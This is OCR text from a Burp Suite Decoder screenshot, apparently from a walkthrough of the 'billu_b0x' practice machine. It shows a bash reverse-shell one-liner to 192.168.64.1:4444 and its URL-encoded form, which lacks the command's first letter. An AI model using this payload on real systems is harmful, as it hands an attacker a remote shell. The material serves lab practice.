 Burp Suite Professional v1.7.31 - 3.billu_b0x - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
echo "bash -i >& /dev/tcp/192.168.64.1/4444 0>&1" | bash
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%36%34%2e%31%2f%34%34%34%34%20%30%3e%26%31%22%20%7c%20%62%61%73%68
红日安全
Smart decode